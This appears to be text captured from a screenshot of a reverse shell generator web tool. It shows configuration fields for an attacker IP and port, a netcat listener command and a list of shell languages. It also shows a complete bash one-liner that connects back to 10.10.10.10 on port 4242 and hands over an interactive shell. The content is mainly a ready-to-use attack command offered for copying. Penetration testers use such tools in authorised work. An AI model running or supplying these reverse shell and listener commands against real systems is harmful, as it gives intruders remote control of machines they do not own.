 Reverse Shell Generator
Step 1: Configuration
IP 10.10.10.10 Port 4242 +1
Step 2: Listener
Advanced
$ nc -lvnp 4242
Copy
Step 3: Reverse shell
Advanced
awk
Bash #1
Bash #2
nc #1
nc #2
Lua
Perl #1
$ sh -i >& /dev/tcp/10.10.10.10/4242 0>&1
Auto-copy
Copy